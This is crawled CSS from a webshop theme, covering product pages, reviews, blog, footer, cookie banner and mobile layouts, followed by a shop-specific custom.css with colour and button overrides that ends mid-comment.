.product-info .cart .addtocart{width:-webkit-fill-available;width:inherit; float:left;position:relative;}
.product-info .cart .addtocart:hover::before{opacity:1;width:100%}
.product-info .cart .addtocart::before{content:'';position:absolute;top:0;left:0;width:0;height:100%;z-index:1;opacity:0;background-color:rgba(0,0,0,0.15);-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;pointer-events:none}
.product-info .cart .addtocart .add-to-cart:hover{background:none}
.product-info .cart input{display:block;width:40px;height:44px;text-align:center;float:left;padding:8px 5px;border-radius:2px 0 0 2px;border-right:none!important}
.product-info .cart .change{float:left;width:16px;height:44px;background-color:#f7f7f7;margin-right:10px;border:1px solid #ddd;border-left:0;border-radius:0 2px 2px 0}
.product-info .cart .change a{color:#797979;display:block;width:16px;height:21px;text-align:center;text-decoration:none;line-height:21px}
.product-info .cart .change a:hover{color:#414141;background:#E7E7E7}
.product-info .cart .btn svg{fill:#FFF;height:20px;padding-top:3px}
.product-content{margin-top:-100px;padding-top:100px;margin-bottom:40px}
.reviews > h3{margin-bottom:15px}
.reviews .bottom{margin-bottom:30px}
.reviews .btn-review{margin-bottom:15px;color:#414141;width:100%;font-weight:initial;background:#f9fafb;padding:10px 15px;text-decoration:underline;border-radius:3px;text-overflow: ellipsis;overflow: hidden;}
.reviews .btn-review .stars{display:inherit;margin-right:5px}
.reviews .bottom a{font-size:13px}
.reviews .bottom a:hover{text-decoration:underline!important}
.product-fullcontent{margin-bottom:30px}
.product-fullcontent ul{list-style: disc;padding-left: 20px;margin-bottom: 20px;}
.product-fullcontent ol {padding-left: 20px;margin-bottom: 20px;}
.product-fullcontent iframe{max-width:100%}
#moreinfo{margin-top:15px;float:left}
.product .staffel{background:#E3F2FD;border:1px solid #BBDEFB;border-radius:2px;text-align:center;padding:5px;color:#0D47A1;line-height:20px;font-size:13px;margin-bottom:15px}

/* REVIEWS ========= */
.product .reviews{float:left;width:100%}
.product .review{float:left;margin-bottom:10px;background:#f9fafb;padding:10px 15px;border-radius:3px;}
.product .review p{margin:0;width:100%;float:left;}
.product .review .daysago{font-size:90%;color:#888;width:100%;float:left;line-height:22px;}
.product .review .daysago.green{color:#4CAF50;}
.product-actions{padding-top:30px;padding-bottom:30px;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;margin:20px 0; float:left; width:100%}
.product-actions .social-media{line-height:0;}
.product-actions .social-media .social-block{float:left;margin:0 15px 0 0;}
.product-actions .tags-actions{padding-top:0;font-size:12px;color:#797979;margin-right:0;}
.product-actions .tags{padding-right:0;}
.product-actions .tags h2{font-size:12px;font-weight:400;margin:0;line-height:inherit;display:inline;}
.product-actions .tags-actions .actions{padding-right:0;}
.product-actions .tags-actions .actions a{color:#797979;}
.product-actions .tags-actions .actions a:hover{color:#414141;}
.related h3{margin-bottom:25px;}

/* BLOG ======== */
.blogs{margin-bottom:30px}
.blogs .blog-article{position:relative;-moz-transition:box-shadow .1s ease;-webkit-transition:box-shadow .1s ease;transition:box-shadow .1s ease;padding-top:15px;padding-bottom:15px}
.gui-blog-social-facebook{overflow:hidden}
.gui-blog-article-more{font-size:100%!important;float:right;}
.blogs .blog-article:last-child{box-shadow:none}
.blogs .blog-article:hover{box-shadow:0 0 20px 1px #eee}
.blogs .blogbody{padding:5px 10px}
.blogs .blog-article a{overflow:hidden;width:100%;display:inline-block;border-radius:3px;max-height:150px;margin-bottom:15px}
.blogs .blog-article h4{font-size:18px}
.blogs .blog-article img{margin-bottom:15px;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);object-fit:cover;width:100%}
.blogs .blog-article:hover img{transform:scale(1.07)}
.blogs .blog-article .date{position:absolute;right:15px;margin-top:-25px;opacity:.4}
.gui-blog header{margin-bottom:15px}
.gui-blog header > a{overflow:hidden;display:inline-block}
.gui-blog header > a img{display:inline-block;height:120px;object-fit:cover;width:100%;padding:0}
.pages-article .gui-blog-article{width:100%;height:inherit;float:left;}
.gui-blog-article{padding-bottom:15px!important;margin-bottom:15px!important;}
.gui-blog-article header > a {margin-top: 5px;}
.gui-blog-article footer .gui-blog-social{margin-top:15px;}
.pages-article .gui-blog header > a img{height:450px}

@media (min-width: 991px) {
.pages-blog .gui-blog-article{margin-right:2%!important;clear:inherit!important;width:48%;float:left;min-height:400px;}
.pages-blog .gui-blog-article header h1{margin-bottom: 5px;}
.pages-blog .gui-blog-article-content{padding: 0 0 0px 0;clear: both;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;overflow: hidden;margin:0 0 15px 0;}
.gui-blog-article header ul li{margin-bottom:5px!important}
.sidebar-filter-item.custom label{line-height:30px;height:30px;border:0;background:none;white-space:nowrap;overflow:hidden;}
.sidebar-filter-item.custom{height:26px;margin-left:-7px;margin-right:-7px;}
.sidebar-filter-item.custom:hover label{text-decoration:underline;cursor:pointer}
.sidebar-filter-item.custom input[type=checkbox]{top:4px;left:9px;}
.navigation .stickyholder.sticky:before{content:"";background:#FFF;position:fixed;left:0;right:0;top:0;z-index:10;box-shadow:0 -15px 13px 10px #000;}
.nav-2 .stickyholder.sticky:before{content:"";background:#FFF;position:fixed;left:0;right:0;top:0;z-index:10;box-shadow:0 -15px 13px 10px #000;}
.navigation.nav-2:before{content: "";border-top: 1px solid #eee;position: absolute;left:0;right:0;display: block;bottom: 49px;z-index: 1000;}
body:not(.navself-helper) .headline {
    margin-top: -50px !important;
}
}

/* FOOTER ========= */
.owl-carousel.brands{z-index:0}
.index .brandswrapper{margin-top:0}
.brandswrapper{background:#FFF}
footer{background-color:#414141;color:#f7f7f7;font-size:12px;float:left;width:100%}
footer .logo-footer{max-width:150px;margin-bottom:15px;margin-top:5px}
footer a,footer .links a{color:#f7f7f7}
footer a:hover .fa{opacity:1}
footer .row{padding-top:30px;padding-bottom:30px}
footer hr{border-color:#000;opacity:.085}
footer input[type="text"]{border-color:rgba(0,0,0,0.085);margin:10px 0}
footer .list{line-height:24px}
footer .contact > div:first-child .fa{margin-right:10px;opacity:.4;width:12px;float:left;line-height:24px;width:12px;text-align:center;}
footer .contact .fa{margin-right:10px;opacity:.4}
footer .contact .list{margin-bottom:15px}
footer .contact .list li.address{display:inline-flex}
footer #formNewsletter{position:relative;width:100%;margin:20px 0 5px}
footer #formNewsletter input{margin:0;width:98%;padding:10px 15px;border:1px solid #fff!important;border-radius:2px}
footer #formNewsletter .btn{position:absolute;right:0;top:0;line-height:26px;border-radius:0 2px 2px 0}
footer #formNewsletter .btn:hover{opacity:1}
footer .social-icon .fa{font-size:22px;margin-right:15px}
.copyright{line-height:22px;float:left;}
footer .rating{background:rgba(0,0,0,0.05)}
footer .ratings{color:rgba(0,0,0,0.6);margin:15px 0;font-size:12px;float:left;width:100%;position:relative}
footer .stars-holder,footer .rartingtxt{display: inline-block !important;}
footer .rartingtxt{opacity:.7}
footer .stars-holder{width: 80px !important;height: 10px !important;}
footer .stars-holder .stars .o{color:#CECECE}
footer .stars-holder .stars{color:#FFAF47;text-align:left;position:absolute;width: 90px !important;}
footer .stars-holder .stars:first-child{z-index:1}
footer .stars-holder i.fa.fa-star{padding-right:4px;display:inline-block;float:left}
footer .__fbcw__widget.__fbcw__widget--small{width: 100%!important;min-width:inherit !important}


/* SOCIAL ========= */
footer .title{display:block;line-height:21px;float:left;font-weight:600;font-size:18px;margin:10px 0 20px;width:100%}
footer .title.contact-name{margin-bottom:5px;margin-top:10px;font-weight:600;font-size:18px;}
footer form{line-height:0;display:inline-block}
footer form input{display:inline-block;vertical-align:top}
footer form .btn::before{left:0;top:-50px;position:absolute;height:100%;width:100%;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;font-size:16px;text-align:center}
footer form .btn:hover::before{top:2px}
footer .contact-description{display:block;padding-bottom:20px;line-height:20px}
footer .contact .glyphicon{margin-right:10px}

/* SOCIALS ========= */
.social-icon .fa{font-size:15px;margin-right:5px;margin-top:5px;margin-bottom:20px}
footer .hallmarks{margin-top:30px;}

/* PAYMENTS  ========= */
.copyright-payment{font-size:12px;padding:15px 0;float:right;width:100%}
.copyright-payment .row{padding-top:0;padding-bottom:0}
.copyright-payment .payments{line-height:12px}
.copyright-payment .payments img{margin-left:7px;height:22px!important;width:35px!important}

/* STRICT (DE) ========= */
.strict-shipping{padding-top: 0;position: absolute; top: 5px;width: 100%;}
.list .strict-shipping { position: initial;}
.shipping-cost{display:block;text-align:right;width:100%}
.shipping-cost.collection{margin-bottom:30px}
.strict-shipping a:hover{text-decoration:underline!important;}


/* BUNDLES ========= */
.bundles{margin-top:30px}
.bundleproducts{display:flex}
.bundleproductinfo h3{font-size:14px;font-weight:500}
.bundle h3{margin-bottom:25px}
.bundles .products{margin-bottom:30px;width:initial}
.glyph-bundle{position:absolute;top:60px;margin-left:-21px;opacity:.4}
.bundlecart{width:16.666667%}
.bundleproductinfo{min-height:inherit !important}
.bundleproductinfo a{max-height:70px!important}
.bundleproductinfo .title{font-size:14px}
.bundleproductinfo p{margin-top:0;font-size:12px}
.bundleproductinfo label{display:none}
.bundles form:last-child hr{display:none}
.bundle-actions .product{margin:0}
.bundle-actions .product-details .title h3{font-size:14px;padding-top:2px;}
.bundle-actions .product-details .price,.bundle-actions .product-details .old-price{float:right;padding-right:5px;font-size:16px;margin-top:10px;}
.bundle-actions .product-details .old-price{position:relative;top:2px;font-size:90%;padding-right:15px;}
.bundle-actions .product-details .cart{float: right;margin-bottom: 0;width: initial;}
.bundle-actions .product-details .cart .btn{padding:8px 15px;border-radius:2px;}
.bundles select{font-size:12px;border-radius:3px;padding:5px 25px 5px 10px;height:inherit;opacity:.6}
.bundles select:hover{opacity:1}
.line-through{text-decoration:line-through}
span.glyphicon.glyphicon-chevron-down{display:none}
.product-details{background:#f9fafb;border-radius:3px;padding:15px 0;}
.product-details .row{margin:0}
.wsa-cookielaw{height:44px}

/* MEDIA QUERIES ========= */
@media (min-width: 991px) {
  .products.grid .product:hover{box-shadow:0 0 20px 5px rgba(0,0,0,0.1);border-radius:4px;background:#FFF;z-index:1}
  .products.grid .product:hover a.btn{opacity:1}
  .products.grid .product:hover .price{-moz-transition:all .1s ease;-webkit-transition:all .1s ease;transition:all .1s ease;}
  .products.grid .product .price .strict-shipping a:hover{text-decoration:underline!important;}
  .products.grid .product a.btn:hover{opacity:1}
  .products .product .image-wrap:hover .second-productimg{opacity:1}
  .products.list .product .stars-holder{margin:0 0 5px}
  .products.list .product .stars-holder .stars{width:100%}
  .products.list .product a.btn{opacity:1;position:inherit;left:inherit;right:inherit;min-width:200px;width:initial}
  .products.list .product a.btn-link{color:#337ab7}
  .products.list .product a.btn-link:hover{text-decoration:underline!important}
	.products.list .product .info .price{font-size:18px;margin-top:5px;}
  .product-alt .productpage-images-thumbs{position:absolute;top:50%;left:-75px;width:70px;transform: translateY(-50%);}
}
@media (max-width: 1305px) {
	.gui-checkout .gui-progressbar.gui-fixed{width:calc(100% - 30px)!important}
}
/* MOBILE ========= */
@media (max-width: 991px) {
  .product .sidebar{display:none}
  .product h1.product-page{margin-top:10px;}
  #product_configure_form .cart{position:fixed;bottom:0;background:#FFF;z-index:2;right:0;left:0;margin:0;padding:10px;border-top:1px solid #f4f4f4;}
  #product_configure_form .cart .add-to-cart{line-height:32px;}
  #product_configure_form .cart input{height: 46px;}
  .index .cart-total-quantity{color:#111!important}
  .parallax-slider .caption{padding-top:0;font-size:26px; line-height:30px}
  .navigation:after{position:fixed;top:0;left:0;content:'';width:100%;height:70px;box-shadow:0 0 20px -6px #000}
  .product-img h1{clear:both}
  .product-alt .productpage-images-thumbs li:not(.vid) img{width:45px;height:45px;}
  .productpage-images-thumbs{margin:15px 0;display: block!important;-ms-flex-pack: center!important;justify-content: center!important;}
  .productpage-images-thumbs li{margin-bottom:15px}
  #collection-filter-price .ui-slider-handle{width:30px;height:30px;top:-10px}
  #collection-filter-price .ui-slider-handle:last-child{margin-left:-25px}
  .gui-messages,.messages{margin-bottom:5px;margin-top:15px}
  .btn-md{line-height:45px}
  #product_configure_form select,.product-info .cart input{height:59px}
  .product-info{padding:0;width:100%}
  .product-wrap{padding-top:10px}
  .products{padding-top:0}
  .products .col-md-10{padding-left:0;padding-right:0;margin: 0 -15px;width: calc(100% + 30px);}
  .products.list .products-holder.col-md-10{margin:0;width:100%}
  .products.list .products-holder .product .info.col-xs-8{width:66.66666667%;margin:0;}
  .products.list .products-holder .image-wrap{padding-left: 0;align-items: flex-start;}
  
  .category-pagination{width:100%;margin:0;}
  .product-img{padding:0}
  .sidebar{padding-right:15px;background:none;}
  .cart-total-quantity{line-height: 70px;}
  .owl-carousel.relatedproducts .owl-stage-outer{padding-left:0}
  .category-background{left:0;opacity:.1}
  .shoppingcart{position:fixed;z-index:9;width:62px;padding:15px;line-height:9px;background:none!important;left:5px;top:3px}
  .shoppingcart .cart{position:absolute;right:0;top:0;bottom:0;left:0;z-index: -1;}
  .product-price .green,.product-price .red{float:right;top:10px;position:relative}
  .product-price .old-price{position:relative;top:-2px}
  .productpage-images{margin:0}
  .page-title .breadcrumbs{padding:0 15px}
  .product .breadcrumbs{padding:0}
  header .langcur{margin-left:0!important;float:left!important}
  .bundles .products .product{border:0}
  .bundles .products .product .image-wrap img{max-height:80px;object-fit:contain;background:#FFF!important}
  .products .product .info .title{height:auto;line-height:18px;}
  .gui-div-cart-sum .gui-align-right,.gui-checkout .gui-form .gui-right,.gui-checkout .gui-form a.gui-button-large.gui-button-action{width:100%!important}
  .products.list .product{display:flex;display:-webkit-flex;flex-wrap:wrap}
  .products .product .image-wrap{display:flex;align-items:center}
  .headline{max-height:500px}
  .parallax-slider .slide{height:400px;background-position:center center!important}
  .parallax-slider .content{padding-top:50px}
  .parallax-slider .slide .btn-default{padding:0 40px;margin-top:15px}
  .parallax-slider.headline.shadow:after{display:none}
  nav a{color:#111!important}
  .sticky .navigation:after{background-image:none;height:70px;box-shadow:0 0 25px -10px #000;top:0}
  .product-info .cart .input{width:85px}
  .product-info .cart input{width:30px}
  .product-info .cart .change{height:46px}
  .product-info .cart .change a{width:100%;height:22px;line-height:22px;font-weight:800}
  .product-info .cart .change a:last-child{height:22px}
  .product-info .cart .change{width:28px}
  .sidebar{border:0;padding:0;float:left;width:100%;margin-bottom:5px;}
  .sidebar .sort{margin:0;float:left;width:100%}
  .sidebar-filter-item.color .variant{width:28px;height:28px}
  .sidebar-filter-item.color.checked input:before{top:6px;left:6px;height:14px;width:14px;border-radius:16px}
  .products-holder{float:left;width:100%}
  header .dropdown-menu{left:0!important;right:inherit}
  .wsa-cookielaw{height:inherit}
  .wsa-cookielaw-button{display:block;height:40px;line-height:40px;padding:0 10px;margin:10px;width:95%;float:left}
  .wsa-cookielaw a,.wsa-cookielaw a:visited{color:#FFF!important;font-size:14px!important}
  .wsa-cookielaw-link{display:block;width:100%;float:left}
    .filters{margin-top:15px;border-top:1px solid #eee;padding-top:15px;display:none}
  .filters.show{display:block!important}
}

@media (max-width: 767px){  
	.product .goback {width: 100%;margin-top: 5px;}
	.product .goback a {width: 100% !important;margin-bottom: 10px; text-align: center;display: inline-block;}
  .pagination .prev.visible-xs,
  .pagination .next.visible-xs{display:inline-block!important}
  .pagination{width: 55%;margin-top: 15px; text-align: right;}
  .category-pagination hr{margin:0;}
  .products .product .info{min-height:135px;margin-bottom:30px;}
  .products .product .info.stckheight{min-height:155px;}
  .products .product a.btn{opacity: 1!important; margin: 20px auto 0!important; float: none!important; padding: 10px 15px !important; position: absolute;z-index:10;transition:none!important;-moz-transition:none!important;-webkit-transition:none!important;bottom:0}
  .products .product{transition:none!important;-moz-transition:none!important;-webkit-transition:none!important}
  .index .usps{margin:15px 0;}
  .index .products{margin-top:0}
  .categories .category:nth-child(1),.categories .category:nth-child(3),.categories .category:nth-child(5),.categories .category:nth-child(7),.categories .category:nth-child(9),.categories .category:nth-child(11),.categories .category:nth-child(13){padding-right:7.5px}
  .categories .category:nth-child(2),.categories .category:nth-child(4),.categories .category:nth-child(6),.categories .category:nth-child(8),.categories .category:nth-child(10),.categories .category:nth-child(12),.categories .category:nth-child(14){padding-left:7.5px}
  .categories .category a:after{display:none}
  .product_configure_form .price{line-height:50px;font-size:16px}
  .product_configure_form h3{margin-top:14px;display:inline-block;width:75%}
  .imgholder{background:none!important}
  h1{font-size:1.3125em}
  .copyright-payment{text-align:center}
  .footersocial{text-align:center}
  footer .row{padding-bottom:10px}
  .sort{margin:15px 0;}
  .categories .category a{height:90px;background:#000}
  .categories .category a img{opacity:.8}
  .categories .category span.title{font-size:16px;}
  .strict-shipping{font-size:12px;line-height:10px;}
  .product .stars-holder{width: 90px;margin: 0 auto;}
  /*.product .stars-holder .stars{-ms-flex-pack:center!important;justify-content:center!important;display:flex;}*/
  .products .product{margin:0}

  .category-background:before{display:none}
  .collapse{display:block;margin-bottom:10px}
  .collapse + input{display:none}
  .collapse + input + *{display:none}
  .collapse+ input:checked + *{display:block}
  .collapse{cursor:pointer}
  footer .fa-angle-down{float:right;display:inline-block;font-size:18px;margin-top:1px;opacity:.5}
  .headline{max-height:450px}
  .parallax-slider .slide{height:260px;background-position:center center!important}
  .parallax-slider .caption h2{font-size:40px}
  .footersocial{text-align:left!important}
  footer .stars-holder{height:15px}
  .spec-line{width:100%!important;display:inline-flex}
  footer{font-size:15px}
  footer li{font-size:15px;line-height:30px}
  footer .title{font-size:16px}
}

@media (max-width: 400px) {
  .btn-filters{line-height:22px;}
  .products{margin-top:15px;}
  .text-center-xs{text-align:center!important;}
  .headline{max-height:480px;}
  .parallax-slider .slide{height:300px;background-position:center center !important}
  .parallax-slider .caption h2{font-size:34px;}
  .product-info .cart .input {width:85px;}
}

.collapse{color:inherit;}
.glyphicon-chevron-down{color:inherit;}
.collapse_input{visibility:hidden;}
.collapse strong{font-size:16px;}
.wsa-cookielaw{bottom: 0;top: inherit;padding: 10px 0;border-bottom: none;background: rgba(0, 0, 0, 0.7);color: #FFF;}
.wsa-cookielaw a{color:#FFF !important;}
.wsa-cookielaw-link{color: #b9b9b9 !important;}
.wsa-cookielaw-link:hover {color: #FFF;}
.wsa-cookielaw-button:hover{opacity:0.8;color:#FFF;}
.gui-block-subtitle,.gui-content-subtitle{min-height:30px;height:auto!important;}
.gui-list ul li{background:none!important;}
.gui-list ul li:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f054";padding-right:5px;color:#ccc;font-size:10px;}
.gui-list ul li a{line-height:22px;}


@media (min-width: 991px) {
  body.blur main,body.blur footer{-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}
  nav.desktop .item .togglesub{position:absolute;top:27px;left:calc(50% - 5px);opacity:.2;font-size:10px}
  nav.desktop.meganav .item .togglesub{position:relative!important;top:-18px!important;height:10px}
  nav.desktop .item:hover > .subnav{opacity:1;visibility:visible;margin-top:0}
  .sticky nav.desktop .item:hover > .subnav:before{content:"";width:100%;height:1px;background:#f5f5f5;position:inherit;display:block}
  .sticky nav.desktop .item.classicmenu:hover > .subnav:before{display:none}
  
   header:not(.savself) nav.desktop .subnav,
  .stickyholder:not(.sticky) nav.desktop .subnav{-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}
  
  header.navself nav.desktop.meganav .item ul.subnav,
  .nav-2 .sticky nav.desktop .subnav{-webkit-border-radius:0 0 3px 3px!important;-moz-border-radius:0 0 3px 3px!important;border-radius:0 0 3px 3px!important}
  
  .nav-2 main.nav-pt{margin-top:0 !important}
 
  
  nav.desktop .item .subnav .subitem:hover > .subnav{display:block;position:absolute;top:8px!important}
  nav.desktop .item .subnav a{line-height:26px;padding-left:10px;margin-left:-10px}
  nav.desktop .item.blog > .subnav{width:inherit;min-width:200px;left:inherit;right:inherit;padding:5px 0!important}
  nav.desktop .item.blog .subnav{padding:5px!important}
  nav .visible-links .blog li{font-weight:700}
  nav.desktop .item.blog .subnav .subitem{padding:0!important;}
  nav.desktop .item.blog .subnav .subitem .subitemlink{padding:2px 10px;margin:0;color:#414141!important;-moz-transition:none;-webkit-transition:none;transition:none;}
}

.wsa-demobar{height:inherit!important;background-size:contain!important;line-height:18px!important;padding:15px 35px!important;display:none}
.wsa-demobar a.close{position: absolute;right: 0;bottom: 0;}


.wsa-cookielaw{display: inline-table;z-index: 999999999;background-color: rgba(36, 42, 48, 0.85) !important;text-align: center;color: #FFF !important; box-shadow: rgba(0, 0, 0, .25) 0 5px 40px;width: fit-content;width: -moz-fit-content;width: -webkit-fit-content;margin: 0 auto; bottom: 15px;border-radius: 5px;top: inherit;left: 50%;right: inherit;padding:1rem 2.5rem!important; border: 0;font-size: 14px;transform: translateX(-50%);font-weight: 500;}
.wsa-cookielaw-button,.wsa-cookielaw-button:hover{border:0}

.wsa-cookielaw-button-green{border: 0;background: #40983f;text-shadow: none;}
.wsa-cookielaw-link:hover {color: #FFF;}
.wsa-cookielaw-button-green:hover{border:0;background: #2f822e;color: #FFF;text-decoration: none;}
.wsa-cookielaw-link{text-decoration: underline;display: inline-block; margin: 0 0 0 15px;color: rgba(255, 255, 255, 0.5);}

/* Invoice */

body.invoice table.orderoverview{ border-radius: 10px}
.brand-box a.itemLink.active:before {
    content: "\f00c";
    font: 14px/1 FontAwesome;
    color: #8BC34A;
    text-align: center;
    line-height: 13px;
}
.brand-box a.itemLink:before {
    content: " ";
    height: 15px;
    width: 15px;
    border: solid 1px #b8b8b8;
    background: #fff;
    display: inline-block;
    margin-right: 9px;
    vertical-align: bottom;
}
span.grey.incl {
    font-size: 10px;
}
.product-fullcontent {
/*     border: solid 1px #05a1e3; */
    border-radius: 5px;
    overflow: hidden;
      margin-top: 15px;
}
.product-fullcontent-overview {
    background: #f6f6f6;
    padding: 10px;
}
h3.title {
    font-size: 18px;
    font-weight: 600;
    line-height: 1.2125em;
    margin-top: 0;
    margin-bottom: 15px;
    letter-spacing: -0.25px;
}
/* .product-fullcontent .title {
    background: #05a1e3;
    color: #fff;
    padding: 10px;
} */
/* .product-fullcontent-overview {
  padding: 10px;
} */
.productpage-images-thumbs {
	margin-bottom:0;
}
.productpage-images {
	margin-bottom:15px;
}
.product-info .cart .addtocart a {
	min-width:145px;
}
.product-info .cart {
	width:auto;
  display:inline-block;
}
.product-fullcontent h3.title {
    padding-left: 10px;
}
#productreviews h3.title {
    padding-left: 10px;
}
a.offerte-button.btn.btn-primary {
    float: left !important;
    margin-left: 13px;
    height: 44px;
    line-height: 31px;
  	min-width:145px;
    font-weight: bold;
}
.navigation.nav-2 .carttop svg {
    width: 30px;
    height: 30px;
}
.navigation.nav-2 .carttop .cart {
		right: -15px !important;
    top: -15px !important;
    left: initial;
    background: #ff9800;
    height: 20px;
    width: 20px;
    line-height: 0px;
    border-radius: 30px;
}
.navigation.nav-2 .cart {
  	right:0 !important;
    left: initial !important;
    background: #ff9800;
    height: 20px;
    width: 20px;
    line-height: 0px;
    border-radius: 30px;
}
.navigation.nav-2 span.cart-total-quantity {
    line-height: 20px;
    color: #fff !important;
/*     font-weight: 300; */
}
.index-content.short {
    height: auto;
}
.content .index-content.short  {
    height: auto;
}
.content .show-more {
  display: none !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.webshopapp.com/shops/285725/themes/168048/assets/custom.css?2025121210545220201015095824
body_size: 1454
content:
/* 20251202082037 - v2 */
.gui,
.gui-block-linklist li a {
  color: #666666;
}

.gui-page-title,
.gui a.gui-bold,
.gui-block-subtitle,
.gui-table thead tr th,
.gui ul.gui-products li .gui-products-title a,
.gui-form label,
.gui-block-title.gui-dark strong,
.gui-block-title.gui-dark strong a,
.gui-content-subtitle {
  color: #000000;
}

.gui-block-inner strong {
  color: #848484;
}

.gui a {
  color: #0197ed;
}

.gui-input.gui-focus,
.gui-text.gui-focus,
.gui-select.gui-focus {
  border-color: #0197ed;
  box-shadow: 0 0 2px #0197ed;
}

.gui-select.gui-focus .gui-handle {
  border-color: #0197ed;
}

.gui-block,
.gui-block-title,
.gui-buttons.gui-border,
.gui-block-inner,
.gui-image {
  border-color: #8d8d8d;
}

.gui-block-title {
  color: #333333;
  background-color: #ffffff;
}

.gui-content-title {
  color: #333333;
}

.gui-form .gui-field .gui-description span {
  color: #666666;
}

.gui-block-inner {
  background-color: #f4f4f4;
}

.gui-block-option {
  border-color: #ededed;
  background-color: #f9f9f9;
}

.gui-block-option-block {
  border-color: #ededed;
}

.gui-block-title strong {
  color: #333333;
}

.gui-line,
.gui-cart-sum .gui-line {
  background-color: #cbcbcb;
}

.gui ul.gui-products li {
  border-color: #dcdcdc;
}

.gui-block-subcontent,
.gui-content-subtitle {
  border-color: #dcdcdc;
}

.gui-faq,
.gui-login,
.gui-password,
.gui-register,
.gui-review,
.gui-sitemap,
.gui-block-linklist li,
.gui-table {
  border-color: #dcdcdc;
}

.gui-block-content .gui-table {
  border-color: #ededed;
}

.gui-table thead tr th {
  border-color: #cbcbcb;
  background-color: #f9f9f9;
}

.gui-table tbody tr td {
  border-color: #ededed;
}

.gui a.gui-button-large,
.gui a.gui-button-small {
  border-color: #8d8d8d;
  color: #4bba42;
  background-color: #ffffff;
}

.gui a.gui-button-large.gui-button-action,
.gui a.gui-button-small.gui-button-action {
  border-color: #8d8d8d;
  color: #000000;
  background-color: #ffffff;
}

.gui a.gui-button-large:active,
.gui a.gui-button-small:active {
  background-color: #cccccc;
  border-color: #707070;
}

.gui a.gui-button-large.gui-button-action:active,
.gui a.gui-button-small.gui-button-action:active {
  background-color: #cccccc;
  border-color: #707070;
}

.gui-input,
.gui-text,
.gui-select,
.gui-number {
  border-color: #8d8d8d;
  background-color: #ffffff;
}

.gui-select .gui-handle,
.gui-number .gui-handle {
  border-color: #8d8d8d;
}

.gui-number .gui-handle a {
  background-color: #ffffff;
}

.gui-input input,
.gui-number input,
.gui-text textarea,
.gui-select .gui-value {
  color: #000000;
}

.gui-progressbar {
  background-color: #a66868;
}

/* custom */
li.icon-heart {
	color: #ff0000; 
}
.goback a:nth-last-child(2) {
    display: inline-block;
}
.goback a {
    display: none; 
}
.copyright-payment {
	background: #003e6b;
}
.copyright {
    color: #fff;
}
header .account.phone li {
  margin-left: 15px;
}
.navself .navigation,
.noheadlines .navigation {
	background: none;
}
.navigation-white,
.navself .stickyholder.sticky .navigation,
.noheadlines .stickyholder.sticky .navigation {
  background: #fff;
}
.nav .morelinks button::after {
  background-color: #C91821;
}
.container-fluid {
    max-width: 1300px;
}

main {    border-top: 1px solid #eee !important;}

.product-info .cart .addtocart a{background-color :#01B901 !important; border:1px solid #6ca42b !important}
.btn.btn-view.btn-primary {
    background: #01B901 !important;
    border-color: #6ca42b !important;
}
.categories .category a {
    border-radius: 0;
    overflow: inherit;
}
.categories .category a img {
  opacity: 1;
}
.categories .category img {
	transform:initial;
}
.categories .category div {
    position: relative;
  	padding: 0;
  	height:0;
}
.categories .category span.title {
     position: relative;
  	 transform: initial;
  	 text-shadow: initial;
  	 color: #333;
     top: 0;
     font-size: 14px;
  	 padding-top: 10px !important;
}
.categories .category:hover img {
  	transform: initial !important;
}
.categories .category {
	border:none;
}
.categories .category a:after {
  display:none;
}
.products .product .info .title{display:block; height:90px; font-size:14px}
.products .product a.btn{position:initial; margin: 5px auto 5px;}

.sidebar .item a{color:#000}

.uspshome ul li { font-size:12px; text-align:left}
ul.footerbrands li.item {
    float: left;
    margin-right: 10px;
}

.wrapper.product .sale-new {
    position: absolute;
    background-color: #ff9800;
  	color: #fff;
    padding: 5px 10px;
    line-height: 12px;
    font-size: 12px;
    text-align: center;
    top: 5px;
    left: 5px;
    z-index: 1;
    border-radius: 2px;
}
.wrapper.product .sale-new.new {background-color: #8bc34a;}
.wrapper.product .sale-new.other{background-color: #cacaca;}
li.top-email strong {
    font-size: 13px;
}
.owl-usp .item {
    font-size: 11px;
}

.usp-productpage ul.usp-holder li {width:100% !important; font-size: 13px;}
@media (min-width: 768px) {
a.offerte-button.btn.btn-primary {
  float: right;}
}
@media (max-width: 768px) {
header .account.phone li {
  font-size: inherit;
}
a.offerte-button.btn.btn-primary {
    margin: 0 auto;
    display: block;
    margin-bottom: 10px;
   float: right;
}  
}

.specifications {font-size:12px}

h1.product-page {
    font-size: 22px;
}
.sidebar .item .subitemLink {opacity:1}
.products .product .image-wrap .sale-new {
    display: block;
      top: initial;
}
.autocomplete {
    overflow-y: scroll;
    max-height: 80vh;
}
.index .brandswrapper {
    float: left;
    width: 100%;
}
.brands img {
    -webkit-filter: initial;
    filter: initial;
    opacity: initial;
}
.gui-col2-right-col2.gui-div-faq-right {
    float: right;
    width: 100%;
}
ul.subnav li.nopaddingr {
    border-right: solid 1px #dddddd;
}
.product .goback a {
    margin-top: 10px;
    float: left;
    background: #ff9800;
    color: #fff;
    border: none;
    padding: 10px 15px;
}
.product .goback a:hover {
	color:#fff;
}
.product .goback a i {
	margin-right:5px;
}
.products.related {
	float:initial;
  width:initial;
}
@media (max-width: 767px) {
  .product .goback a {
		display: none;
  }
  .goback a:nth-last-child(2) {
      display: inline-block;
  }
}
@media (max-width: 991px) {
  .product-wrap {
      padding-top: 10px;
      float: left;
      width: 100%;
  }
}
@media (min-width: 992px){
  .nav-2 header .logo img {
      height: 90px !important;
  }
  .nav-2 .wrapper.index.noheadlines {
      height: 180px !important;
  }
  .nav-2 .stickyholder:not(.sticky) {
    height: 150px !important;
	}
}
/* 
@media (min-width: 991px) {
  .nav-2 .index main.nav-pt {
      margin-top: -50px !important;
  }
  .index .navself .stickyholder nav.desktop > ul > .item > .itemlink,
  .index .stickyholder .nav button i {
    color: #fff !important;
	}
